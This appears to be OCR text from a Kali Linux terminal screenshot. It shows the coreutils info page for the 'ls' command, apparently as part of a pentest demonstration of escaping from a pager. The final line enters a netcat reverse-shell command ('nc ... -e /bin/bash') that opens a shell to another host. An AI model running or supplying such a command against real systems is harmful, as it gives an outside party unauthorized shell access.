 Terminal - user@kali: ~
File: coreutils.info,  Node: ls invocation,  Next: dir invocation,  Up: Directory listing
10.1 ‘ls’: List directory contents
==================================
The ‘ls’ program lists information about files (of any type, including
directories).  Options and file arguments can be intermixed arbitrarily,
as usual.
   For non-option command-line arguments that are directories, by
default ‘ls’ lists the contents of directories, not recursively, and
omitting files with names beginning with ‘.’.  For other non-option
arguments, by default ‘ls’ lists just the file name.  If no non-option
argument is specified, ‘ls’ operates on the current directory, acting as
if it had been invoked with a single argument of ‘.’.
   By default, the output is sorted alphabetically, according to the
locale settings in effect.(1)  If standard output is a terminal, the
output is in columns (sorted vertically) and control characters are
Enter command: nc 192.168.0.21 5000 -e /bin/bash